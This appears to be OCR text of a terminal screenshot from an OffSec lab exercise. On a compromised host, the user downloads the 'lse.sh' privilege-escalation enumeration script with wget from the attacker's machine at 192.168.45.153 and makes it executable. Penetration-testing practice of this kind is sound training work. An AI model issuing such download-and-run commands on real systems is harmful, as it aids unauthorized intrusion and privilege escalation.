 1 2 3 4 192.168.45.153 4:16
webadmin@serv: ~
File Actions Edit View Help
root@kali: ~/offsec/potato × webadmin@serv: ~ × root@kali: ~/offsec × root@kali: ~/offsec/potato ×
webadmin@serv:~$ wget "http://192.168.45.153:8080/lse.sh"
--2024-10-31 08:16:29--  http://192.168.45.153:8080/lse.sh
Connecting to 192.168.45.153:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 55098 (54K) [text/x-sh]
Saving to: ‘lse.sh’
lse.sh 100%[===================================================================>] 53.81K --.-KB/s in 0.1s
Home
2024-10-31 08:16:29 (428 KB/s) - ‘lse.sh’ saved [55098/55098]
webadmin@serv:~$ chmod +x lse.sh
webadmin@serv:~$